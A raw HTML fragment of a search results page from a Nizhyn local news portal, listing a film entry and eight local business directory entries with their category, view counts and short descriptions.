            <a href="https://mynizhyn.com/afisha/kino/567-piat-nocei-u-freddi-2.html" class="search-result__link"
            >П'ЯТЬ НОЧЕЙ У ФРЕДДІ 2</a>
            <p>Фільм &laquo;П&rsquo;ять ночей у Фредді 2&raquo; &mdash; продовження найкасовішого горору 2023 року, створеного на основі культової серії ігор. Після подій першої частини минув рік, і жах тих ночей став легендою. Майк та поліціянтка Ванесса</p>
        </div>
    </div>
</div>
                                                                            </div>
                                                                                                                                                <h2 class="search-result__title">Каталог компаній
                                        (знайдено 8 результатів)</h2>
                                    <div class="search-result__list js-insert-catalog_companies">
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/catalog_company_728.html" class="no-img">
            <img src="/image/catalog/logoOLD/00_a5.jpg" alt="">
        </a>
        <div class="search-result__top catalog-heading mobile-show">
                            <a href="https://mynizhyn.com/catalog_companies_39.html" class="heading">Перукарські та косметологічні послуги</a>
                        <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">3321</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top catalog-heading d-lg-flex d-none">
                                    <a href="https://mynizhyn.com/catalog_companies_39.html" class="heading">Перукарські та косметологічні послуги</a>
                                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">3321</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/catalog_company_728.html" class="search-result__link">Маникюр-сервіс</a>
            <p>Ми предоставляем широкий спектр услуг: Маникюр класический Покрытие гель-лаком Покрытие гель-лаком KODI Французское покрытие гель-лаком Лунный маникюр Дизайн ногтей Наращивание ногтей гелем Моделирование формы бровей Коррекция бровей Окрашивание</p>
        </div>
    </div>
</div>

                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/catalog_company_368.html" class="no-img">
            <img src="/image/catalog/logoOLD/5_n.jpg" alt="">
        </a>
        <div class="search-result__top catalog-heading mobile-show">
                            <a href="https://mynizhyn.com/catalog_companies_75.html" class="heading">Ритуальні послуги</a>
                        <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">5723</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top catalog-heading d-lg-flex d-none">
                                    <a href="https://mynizhyn.com/catalog_companies_75.html" class="heading">Ритуальні послуги</a>
                                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">5723</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/catalog_company_368.html" class="search-result__link">Граніт-сервіс</a>
            <p>&nbsp;&nbsp;
</p>
        </div>
    </div>
</div>

                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/catalog_company_143.html" class="no-img">
            <img src="/image/catalog/logoOLD/18052021_ins.jpg" alt="">
        </a>
        <div class="search-result__top catalog-heading mobile-show">
                            <a href="https://mynizhyn.com/catalog_companies_57.html" class="heading">Обладнання та інструменти</a>
                        <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">8938</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top catalog-heading d-lg-flex d-none">
                                    <a href="https://mynizhyn.com/catalog_companies_57.html" class="heading">Обладнання та інструменти</a>
                                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">8938</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/catalog_company_143.html" class="search-result__link">Інструмент-сервіс</a>
            <p>&nbsp;
ІНТРУМЕНТ-СЕРВІС

Ремон, прокат, продаж 
електро-,-бензо- та ручного інтрументу



Магазин "Інструмент-сервіс":
м. Ніжин, вул. Шевченка, 71А
тел. 7-54-94



Магазин "Інструмент-сервіс":
м. Ніжин, вул. Московська, 13
тел.</p>
        </div>
    </div>
</div>

                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/catalog_company_722.html" class="no-img">
            <img src="/image/catalog/logoOLD/ubbsmpvwrdwkybzq.png" alt="">
        </a>
        <div class="search-result__top catalog-heading mobile-show">
                            <a href="https://mynizhyn.com/catalog_companies_73.html" class="heading">Ремонтні майстерні</a>
                        <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2380</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top catalog-heading d-lg-flex d-none">
                                    <a href="https://mynizhyn.com/catalog_companies_73.html" class="heading">Ремонтні майстерні</a>
                                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">2380</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/catalog_company_722.html" class="search-result__link">Сервіс 3Д друку на замовлення AnyCraft</a>
            <p>Команда AnyCraft виконує 3D друк в Україні об'єктів методом пошарового нанесення (FDM / FFF), а також надає супутні послуги: підготовка і створення моделей, обробка або фарбування готових об'єктів, консультації на будь-якому етапі роботи .</p>
        </div>
    </div>
</div>

                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/catalog_company_809.html" class="no-img">
            <img src="/image/catalog/logoOLD/4705_5217.jpg" alt="">
        </a>
        <div class="search-result__top catalog-heading mobile-show">
                            <a href="https://mynizhyn.com/catalog_companies_55.html" class="heading">Будматеріали, вікна, двері</a>
                        <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2418</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top catalog-heading d-lg-flex d-none">
                                    <a href="https://mynizhyn.com/catalog_companies_55.html" class="heading">Будматеріали, вікна, двері</a>
                                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">2418</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/catalog_company_809.html" class="search-result__link">ТОВ Завод «ПрофАльянс»</a>
            <p>ТОВ Завод &laquo;ПРОФАЛЬЯНС&raquo; займається виробництвом профнастилу марки ПС-8 ПС-10 ПС-20 ПК-20, ПК-45 з оцинкованого металу з полімерним покриттям, Європейського виробництва товщиною від 0,4 до 0,5 мм. Другий основний напрямок виробництва</p>
        </div>
    </div>
</div>

                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/catalog_company_940.html" class="no-img">
            <img src="/image/catalog/logoOLD/564646546.jpg" alt="">
        </a>
        <div class="search-result__top catalog-heading mobile-show">
                            <a href="https://mynizhyn.com/catalog_companies_20.html" class="heading">Підприємства і послуги</a>
                        <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">5015</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top catalog-heading d-lg-flex d-none">
                                    <a href="https://mynizhyn.com/catalog_companies_20.html" class="heading">Підприємства і послуги</a>
                                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">5015</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/catalog_company_940.html" class="search-result__link">Магазин «Тепло Газ Вода» </a>
            <p>Магазин &laquo;Тепло Газ Вода&raquo;&nbsp;
ГАЗОВЕ, ДРОВ'ЯНЕ, ЕЛЕКТРИЧНЕ ОПАЛЕННЯ.

КОТЛИ * БОЙЛЕРИ * БАТАРЕЇ ДЛЯ ОПАЛЕННЯ
Монтаж * Гарантія * Сервіс


тел.: (097)639-21-30
вул. Весняна 2,&nbsp;(навпроти Покровської церкви)







&nbsp;
</p>
        </div>
    </div>
</div>

                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/catalog_company_60.html" class="no-img">
            <img src="/image/catalog/logoOLD/syaivo.png" alt="">
        </a>
        <div class="search-result__top catalog-heading mobile-show">
                            <a href="https://mynizhyn.com/catalog_companies_85.html" class="heading">Харчова промисловість</a>
                        <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">3757</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top catalog-heading d-lg-flex d-none">
                                    <a href="https://mynizhyn.com/catalog_companies_85.html" class="heading">Харчова промисловість</a>
                                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">3757</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/catalog_company_60.html" class="search-result__link">Сяйво</a>
            <p>Товариство з обмеженою відповідальністю &ldquo;Просвітньо-виробничо-комерційна фірма &laquo;Сяйво&raquo; є авторитетним постачальником високоякісної сировини для хлібопекарської, кондитерської, олієжирової, комбікормової галузей, підприємств</p>
        </div>
    </div>
</div>

                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/catalog_company_229.html" class="no-img">
            <img src="/image/catalog/logoOLD/nizhyn_media.jpg" alt="">
        </a>
        <div class="search-result__top catalog-heading mobile-show">
                            <a href="https://mynizhyn.com/catalog_companies_92.html" class="heading">Інші послуги</a>
                        <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">25012</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top catalog-heading d-lg-flex d-none">
                                    <a href="https://mynizhyn.com/catalog_companies_92.html" class="heading">Інші послуги</a>
                                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">25012</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/catalog_company_229.html" class="search-result__link">Рекламна агенція Ніжин-Медіа</a>
            <p>
Про компанію


На рекламному ринку міста ми представлені наступними мас-медіа: інформаційним інтернет-порталом MYNIZHYN.COM, 

реклама на радіостанціях &laquo;Хіт-ФМ&raquo;, &laquo;Мелодія&raquo;, &laquo;Релакс&raquo;, &laquo;Рокс&raquo;,</p>
        </div>
    </div>
</div>

                                                                            </div>
                                                                                                    </div>
                        </div>
                    </div>
                
                <div class="friks-row">
                    <div class="row">
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    </div>


                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                        </div>
                    </div>
                </div>
            </div>
        </main>
        <!-- end page-search -->


    


    

<!-- begin footer -->
<footer class="footer">
    <div class="container-xl">
        <div class="row">
            <div class="col-xl-4 col-lg-12 col-12">
                <div class="footer__header">
                    <div class="footer__head">
                                                    <a href="/" class="footer__logo">
                                <svg width="210" height="19" viewBox="0 0 210 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/></svg>
                            </a>
                        
                        <ul class="footer__social">
            <li class="footer__social-item">
            <a href="https://www.facebook.com/mynizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-facebook"></use>
                </svg>
            </a>
        </li>
    
            <li class="footer__social-item">
            <a href="https://t.me/My_Nizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-tele"></use>
                </svg>
            </a>
        </li>
                 <li class="footer__social-item">
            <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-viber"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.instagram.com/mynizhyn/" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-inst"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.youtube.com/@Mynizhyncom" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-youtube"></use>
                </svg>
            </a>
        </li>
        </ul>


                    </div>

                    <div class="footer__follow">
    <div class="footer__follow-subtitle">Підписатися на новини</div>
    <form action="https://mynizhyn.com/subscribe" method="post" class="footer__follow-form subscribe">
        <div class="footer__follow-form-wrap">
            <div class="input__wrap js-mail-subscribe">
                <input type="email" name="mail-subscribe" class="footer__follow-input" required>
                <span class="floating-label">E-mail</span>
                <div class="invalid-feedback "></div>
            </div>
            <button type="submit" class="footer__follow-button">
                <svg class="footer__mail-icon" width="36" height="36">
                    <use href="#icon-mail"></use>
                </svg>
            </button>
        </div>
    </form>
</div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-12">
                <ul class="footer__nav">
                                                    <li class="footer__nav-item">
                                <a href="/page/24-pro-proekt.html"
                                                                      class="footer__nav-link">Про проєкт</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/authors"
                                                                      class="footer__nav-link">Автори</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/page/reklamodateljam.html"
                                                                      class="footer__nav-link">Рекламодавцям</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Повідомити про помилку</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Додати свою інформацію</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/tests"
                                                                      class="footer__nav-link">Тести</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://slavutych.info/"
                                                                      class="footer__nav-link">Новини Славутича</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mistosumy.com/"
                                                                      class="footer__nav-link">Новини Сум</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://pechera.info/"
                                                                      class="footer__nav-link">Новини Чернігова</a>
                            </li>
                                        </ul>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-4 offset-xl-1 col-lg-6 col-md-6 col-sm-12 col-12">
                <div class="footer__contacts">
    <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">Редакція:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                        <a href="mailto:mynizhyn.com@gmail.com">mynizhyn.com@gmail.com</a>
                    </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Тел./факс:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380463122200">+38 (04631) 222-00</a>
                                            </div>
                </div>
                    <div class="footer__contacts-tel flex-column">
                        <div class="footer__contacts-subtitle">Адреса для листування:</div>
                        <div class="footer__contacts-phones footer__contacts-subtitle footer__private">
                            <p>14013, м. Чернігів, проспект Перемоги, 114</p>
                        </div>

                    </div>
            </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">З питань реклами:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                                                    <a href="mailto:reklama@cmg.cn.ua">reklama@cmg.cn.ua</a>
                                            </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Телефон:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380462653653">+38 (0462) 653-653 (центральний офіс)</a>
                                                    <a href="tel:380463122200">+38 (04631) 222-00 (ніжинський офіс)</a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>

        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="partner-info">
                    <svg width="220" height="57" viewBox="0 0 220 57" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_5717_6155)">
                        <path d="M14.8353 28.105C7.68467 28.105 1.87264 33.9193 1.87264 41.092C1.87264 44.6201 3.27521 47.8184 5.55131 50.159L0.84082 54.079H14.8503C21.9867 54.0627 27.7669 48.2547 27.7669 41.092C27.7669 33.9294 21.9718 28.1214 14.8353 28.105Z" fill="#E7001D"/>
                        <path d="M7.43652 41.0925C7.43652 42.035 8.21748 42.7991 9.18084 42.7991C10.1442 42.7991 10.9251 42.0358 10.9251 41.0933C10.9251 40.1508 10.1442 39.3867 9.18084 39.3867C8.21748 39.3867 7.43652 40.15 7.43652 41.0925Z" fill="white"/>
                        <path d="M13.3662 41.0925C13.3662 42.035 14.1472 42.7991 15.1105 42.7991C16.0739 42.7991 16.8548 42.0358 16.8548 41.0933C16.8548 40.1508 16.0739 39.3867 15.1105 39.3867C14.1472 39.3867 13.3662 40.15 13.3662 41.0925Z" fill="white"/>
                        <path d="M19.2949 41.0925C19.2949 42.035 20.0759 42.7991 21.0392 42.7991C22.0026 42.7991 22.7835 42.0358 22.7835 41.0933C22.7835 40.1508 22.0026 39.3867 21.0392 39.3867C20.0759 39.3867 19.2949 40.15 19.2949 41.0925Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9302 2.13037H37.1272L52.5062 46.6048C53.4549 48.5547 55.3774 49.9465 57.6437 50.152H58.5649V54.0784H36.8503V50.152H42.5358L25.9302 2.13037Z" fill="white"/>
                        <path d="M74.4913 12.9999L77.9958 3.34191H79.3065L82.8179 12.9999H81.3623L80.5552 10.7441H76.7679L75.9745 12.9999H74.4913ZM77.1956 9.49542H80.1068L78.9547 6.2462C78.9225 6.15882 78.888 6.05994 78.8512 5.94956C78.8144 5.83459 78.7776 5.72191 78.7409 5.61153C78.7041 5.50116 78.6765 5.40458 78.6581 5.32179C78.6351 5.40458 78.6052 5.50116 78.5684 5.61153C78.5362 5.72191 78.5017 5.83459 78.4649 5.94956C78.4281 6.05994 78.3936 6.15882 78.3614 6.2462L77.1956 9.49542ZM86.6002 13.1655C85.9794 13.1655 85.4436 13.0183 84.9929 12.724C84.5468 12.425 84.2019 12.0019 83.9581 11.4546C83.719 10.9027 83.5994 10.2451 83.5994 9.48162C83.5994 8.71818 83.7213 8.06052 83.965 7.50863C84.2133 6.95675 84.5652 6.53134 85.0205 6.2324C85.4758 5.93346 86.0185 5.784 86.6485 5.784C87.297 5.784 87.842 5.93346 88.2835 6.2324C88.7296 6.53134 89.0515 6.97055 89.2493 7.55002L87.9524 8.00533C87.8374 7.70639 87.6695 7.47644 87.4488 7.31547C87.228 7.15451 86.9659 7.07402 86.6623 7.07402C86.1334 7.07402 85.7241 7.28328 85.4344 7.70179C85.1447 8.12031 84.9998 8.71358 84.9998 9.48162C84.9998 10.2359 85.1424 10.8223 85.4275 11.2408C85.7126 11.6547 86.1127 11.8616 86.6278 11.8616C86.9636 11.8616 87.251 11.772 87.4902 11.5926C87.7339 11.4132 87.9064 11.1557 88.0076 10.82L89.2976 11.2339C89.1136 11.8593 88.7894 12.3376 88.3249 12.6688C87.8604 12.9999 87.2855 13.1655 86.6002 13.1655ZM93.4588 13.1655C92.4838 13.1655 91.7158 12.8366 91.1547 12.179C90.5936 11.5167 90.3131 10.6176 90.3131 